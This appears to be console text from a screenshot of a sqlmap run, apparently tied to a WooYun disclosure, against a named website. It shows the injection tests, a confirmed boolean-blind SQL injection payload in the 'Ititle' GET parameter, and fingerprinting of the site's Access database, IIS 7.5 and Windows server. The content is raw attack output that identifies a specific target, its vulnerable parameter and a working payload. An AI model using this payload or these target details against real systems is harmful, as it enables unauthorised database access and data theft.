 管理员: C:\Windows\system32\cmd.exe
[13:39:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:39:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[13:39:27] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[13:39:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:39:28] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:39:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:39:29] [INFO] testing 'Oracle AND time-based blind'
[13:39:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:39:30] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[13:39:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:39:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:39:53] [INFO] checking if the injection point on GET parameter 'Ititle' is a
 false positive
GET parameter 'Ititle' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: Ititle (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Ititle=%B9%A4%B3%CC%D7%DC%B3%D0%B0%FC' AND 6459=6459 AND 'bYvL'='bY
vL
---
[13:42:17] [INFO] testing MySQL
[13:42:17] [WARNING] the back-end DBMS is not MySQL
[13:42:17] [INFO] testing Oracle
[13:42:18] [WARNING] the back-end DBMS is not Oracle
[13:42:18] [INFO] testing PostgreSQL
[13:42:18] [WARNING] the back-end DBMS is not PostgreSQL
[13:42:18] [INFO] testing Microsoft SQL Server
[13:42:18] [WARNING] the back-end DBMS is not Microsoft SQL Server
[13:42:18] [INFO] testing SQLite
[13:42:19] [WARNING] the back-end DBMS is not SQLite
[13:42:19] [INFO] testing Microsoft Access
[13:42:19] [INFO] confirming Microsoft Access
[13:42:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft Access
[13:42:20] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.cofcoet.com'
[*] shutting down at 13:42:20
C:\Python27\burpsuite>
www.wooyun.org